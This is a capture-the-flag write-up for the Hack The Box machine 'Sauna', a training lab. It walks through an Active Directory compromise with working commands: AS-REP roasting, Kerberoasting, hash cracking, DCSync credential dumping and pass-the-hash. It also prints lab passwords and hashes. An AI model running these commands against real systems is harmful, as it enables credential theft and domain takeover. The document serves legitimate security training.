Sauna Writeup
07 January 2023 #CTF #HTB #box #easy #windows
Enumeration
A bit hot in there isn't it? A good nmap scan will cool us down:
$ sudo nmap -n -Pn -sCV -oN enum/initial.nmap 10.10.10.175
[...]
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Egotistical Bank :: Home
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-01-08 06:22:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-01-08T06:22:11
|_ start_date: N/A
|_clock-skew: 7h00m00s
[...]
From this scan result, we can safely say that the box is an Active Directory domain controller (DNS + Kerberos + LDAP). We get the domain name which is egotistical-bank.local (casing doesn't matter) and the hostname of the box which is sauna. We should add all of this to our /etc/hosts file.
DNS
DNS is listening on TCP, so we should try a zone transfer:
$ dig @10.10.10.175 axfr egotistical-bank.local
; <<>> DiG 9.18.8-1-Debian <<>> @10.10.10.175 axfr egotistical-bank.local
; (1 server found)
;; global options: +cmd
; Transfer failed.
$ dig @10.10.10.175 axfr sauna.egotistical-bank.local
; <<>> DiG 9.18.8-1-Debian <<>> @10.10.10.175 axfr sauna.egotistical-bank.local
; (1 server found)
;; global options: +cmd
; Transfer failed.
Unlucky... Nice try tho.
SMB
Let's see if we can list shares anonymously:
$ smbclient -NL 10.10.10.175
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.175 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
Doesn't look like we can.
Next we'll try to use rpcclient to dump users:
$ rpcclient -NU '' 10.10.10.175
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
Once again, we are denied access (same for all other RCP commands).
HTTP
We get a standard home page with mostly lorem ipsum:
This seems like a static website with only html pages. Let's get some directory bruteforcing going for good mesure:
$ gobuster dir -u http://10.10.10.175/ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt -o enum/root.dir -x html,txt
/images (Status: 301) [Size: 150] [--> http://10.10.10.175/images/]
/index.html (Status: 200) [Size: 32797]
/css (Status: 301) [Size: 147] [--> http://10.10.10.175/css/]
/contact.html (Status: 200) [Size: 15634]
/blog.html (Status: 200) [Size: 24695]
/about.html (Status: 200) [Size: 30954]
/. (Status: 200) [Size: 32797]
/fonts (Status: 301) [Size: 149] [--> http://10.10.10.175/fonts/]
/single.html (Status: 200) [Size: 38059]
Nothing new is found.
In /about.html we find potential usernames:

Username Enumeration
With these names, we can build a username list using common mutations:
Fergus Smith
Hugo Bear
Steven Kerb
Shaun Coins
Bowie Taylor
Sophie Driver
Fergus.Smith
Hugo.Bear
Steven.Kerb
Shaun.Coins
Bowie.Taylor
Sophie.Driver
fsmith
hbear
skerb
scoins
btaylor
sdriver
f.smith
h.bear
s.kerb
s.coins
b.taylor
s.driver
Let's use kerbrute to test if we have any valid username:
$ kerbrute userenum --dc 10.10.10.175 -d egotistical-bank.local users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/08/23 - Ronnie Flathers @ropnop
2023/01/08 00:58:26 > Using KDC(s):
2023/01/08 00:58:26 > 10.10.10.175:88
2023/01/08 00:58:26 > [+] VALID USERNAME: fsmith@egotistical-bank.local
2023/01/08 00:58:26 > Done! Tested 24 usernames (1 valid) in 0.090 seconds
Nice, we have validated that the 'fsmith' account actually exists in the domain.
Foothold
With a valid username, we can see if Kerberos Pre-Authentication is disabled for that account. If it is, we can request a TGT for that user without their password. The TGT is encrypted with the NTLM hash of the password for that user account. We can then grab this hash and crack it offline. This is commonly known as AS-REP roasting.
We'll use the GetNPUsers script from impacket to do that:
$ impacket-GetNPUsers -usersfile <(echo 'fsmith') egotistical-bank.local/
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:7cd77c498632e01c75855a579eca6608$8f64a2f050766e8fd3202fcf6431daa79c5aced6614db0cb99f5659613d47977d8d64b6163287d59761ff87601c141e4d78766371eb34351f6922a54e05ee4a014bceb99100e8bf5812216c044fd27ed07b4cf3b85af4d83ea0361cc6ab2adda39ecbd4f04bf043a1fd94dc0652a4b4ed15af5bdbe0a8a3b9924decb70675fb56ac47b4302145ff74c0f18239f93894dcb60d25f76ff231cd5dd47a086b5da405f066c7f625710559487281b8e607edcc488c3c4be93fa57ec38a92db9e46640232169883d2b438b76a668c3460a8c39477ceeb8e4fc2daacb54d986accc847e949ef554002a90b61fcb3a6e7a74bb2990609869d4647e738e34127244b2d91b
<(echo 'fsmith') creates a temporary file (not on disk) that contains the output of the command between parentheses (only works with bash and zsh).
Great! We grabed a hash. Time to crack it with hashcat:
$ hashcat hash.txt /usr/share/wordlists/rockyou.txt
[...]
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:[...]:Thestrokes23
[...]
Now that we have a password, we can try loging in via WinRM:
$ crackmapexec winrm 10.10.10.175 -u fsmith -p Thestrokes23
SMB 10.10.10.175 5985 SAUNA [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
HTTP 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
Yes we can! Let's use evil-winrm:
$ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
[...]
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
Privesc
BloodHound
With a valid domain account, we unlock the possibility to use BloodHound to enumerate the domain.
Grab the latest release of SharpHound (the default ingestor) from Github. Then we need to get the binary on the target box. We'll use the upload feature of evil-winrm to do it:
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload /opt/SharpHound/SharpHound.exe .
[...]
Then we'll run the executable and use all collection methods:
*Evil-WinRM* PS C:\Users\FSmith\Documents> ./SharpHound.exe -c all
[...]
The results of are stored in a zip archive. Let's use the download feature of evil-winrm to transfer it to our attack box:
*Evil-WinRM* PS C:\Users\FSmith\Documents> ls
Directory: C:\Users\FSmith\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/8/2023 6:01 PM 11609 20230108180125_BloodHound.zip
-a---- 1/8/2023 5:55 PM 1051648 SharpHound.exe
-a---- 1/8/2023 6:01 PM 8601 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\FSmith\Documents> download 20230108180125_BloodHound.zip /home/yep/CTF/HTB/machines/sauna/bloodhound/asdf.zip
Then just unzip it, drag and drop the json files into BloodHound's window and mark the 'fsmith' account as owned:
The 'Shortest Paths to Domain Admins from Owned Principals' query returns nothing. Next we can try to list all Kerberoastable accounts:

Kerberoast
We don't care about the 'krbtgt' account because its password is randomly generated and is roughly 128 bytes (so very to crack).
However can try with this 'hsmith' account (second 'smith' already).
The reason this user account is Kerberoastable is because it has a SPN (Service Principal Name) associated to it. SPNs are used to identify service instances on a domain. We can request a ticket (TGS) for that service and, as we know, tickets are encrypted using the NTLM hash of the password for that account, which we will try to crack.
Once again, impacket to the rescue:
$ impacket-GetUserSPNs egotistical-bank.local/fsmith:Thestrokes23 -request
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------------------- ------ -------- -------------------------- --------- ----------
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111 HSmith 2020-01-23 06:54:34.140321 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*HSmith$EGOTISTICAL-BANK.LOCAL$egotistical-bank.local/HSmith*$bbc4850e2303462295a983f2a05c72b0$9e29357ec9c21c8711c653223f84d648ada81018f9261de66374ab043d8e0a8f93e9e198187348652556fa4e90c3fb50a76838c5e285c6cda02295bc945237d8a850b145f5a0093a1b2671903d732f9c3d5fb2949d79e57da16765315d56c2537456016034918c90efc1cf57bbade7564a09184e37fdb1c2dc65c0a1a8bd6e3fa4cde73ea76a9d6c8ade98fa0d6e142c40f87c26eb6d913d7eecc53c876e3aabf23133e0e0e67feb493b93cd6090ae12bfff741702df7d0ea62ffc342847f06567f8835251347a24a77ce3f9feeb771e14e2b15a92f69ff90a8c6de6b0bfd5838ad20cb70365545c689d1b0265d2789a8690bd0dd59ebbcc413c0412711ce45267599b5ef8937352ec94efb654a7498b1fd95ad341c6e9b3fbd87fab8773328ac135c34f7e572c4529c1c68cb9dfb99dd4cde7e579613c03eea081d2b49d959a1277e28075459412c45823f25adb1da6a6d4aa514109162d858daf9c493ddfc62c49266a70035e0b60bc78479b1c19f3ff2957e3afb8a88a5174f9e636077a4f730836837f5f42b9787a75dfa2bbad42df9ee9728d72a81e3a0e032bedb46db26f11a5c9f1884de4a5a1194be09d122e524ae75febe0b68b79bfe4f5ef22035655756992a4ca56add8b2a799b12181bb0bf4cf333ed293004c87de47ec0f758a128f1f1a701a9d2b0efca73662dcf5a73e104a9191d821001f923c209346fb43f93bea6d1295dd4e5f58b89132fdefd8a740a5a0839e046952cbdf35ef4370742467302d8da90be4a03a913d503d1ae5371a4589d54827b5a64e4407620a1a602e129bc282d44a4ac66f2924cca099c5579e5a87a834e5941b51a04767f7627d9a8601bf5793f540a6bd1f96a90cea8b34588e1695b2f174dd83e647ac9e5c2a7bdf19b821df3f79cf9783080e7a7bf165c9258cb532018856fbf7d3e65c2644d1b52788b9953a5bfe104e264b666f2fde6bfde8fa1cf2a7c805e397b2b652381d6fcd13b7572c068c9c16355ba869d3df9181a75adccf5f30720ec7e6db8a4f160103ce72702ddea8d019131c355d26e61d6bbcacb640bacb54d0a9b63b5eb36fd40d36565c776d54aa819b89224763c084003938b0882379cc2372b059e7166bc5776043d820984744f955b3bdaf13da0447e47a53e54a5de97fb1ec6d6a063b7dfc74674fb74fd85bc4e1781db1eb0a0991bcfe04d668667463e63291458657ac533cba0ee5bbb2ae49082ed43788796daabb7f48cb9a8d838cbc4836256ce42b4b896fffe99330b0c9ecaf19e59cc5ad78f2b471d1cabbc75e9cb1225c5edff65ec53cdad083fdbb5557c70446ade96bdd23a2561bc818a2b61d3de8e3900991baf484e9e0a44079aede562d73cda01d8efe0f9c1716a10c6f4ae5ad2d14796f2f601d
If you run into a KRB_AP_ERR_SKEW(Clock skew too great) error, try running
sudo ntpdate 10.10.10.175 to sync time between the box and your VM.
Let's fire up hashcat again to crack this new hash:
$ hashcat hash.txt /usr/share/wordlists/rockyou.txt
[...]
$krb5tgs$23$*HSmith$EGOTISTICAL-BANK.LOCAL$egotistical-bank.local/HSmith*[...]:Thestrokes23
[...]
It's the same password lol...
WinPEAS
This 'hsmith' account leads us nowhere so we'll take a step back and perform some more local enumeration with winpeas:
[...]
Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
[...]
We find another set of creds. If we look this account up on BloodHound, we get some interesting results:

Note that the account name is 'svc_loanmgr' and not 'svc_loanmanager'.
It has rights to DCSync on the domain.
DCSync
DCSync is an attack that allows us to retrieve password hashes from the Active Directory database (NTDS.DIT). It is normaly used to replicate data between domain controllers.
the secretsdump script from impacket (i love impacket) is able to perform that attack remotely (otherwise we could use mimikatz on the target box):
$ impacket-secretsdump 'egotistical-bank.local/svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
[...]
Pass the Hash as Administrator
With the Administrator hash, we can use wmiexec or psexec to get a shell on the box as Administrator (or NT AUTHORITY\SYSTEM):
$ impacket-wmiexec egotistical-bank.local/Administrator@10.10.10.175 -hashes :823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
egotisticalbank\administrator
Key Takeaways
- Use common mutations when builing a wordlist
- Valid username -> try AS-REP roasting
- Valid account (username + password) -> run BloodHound
- Don't forget local enumeration even if in a domain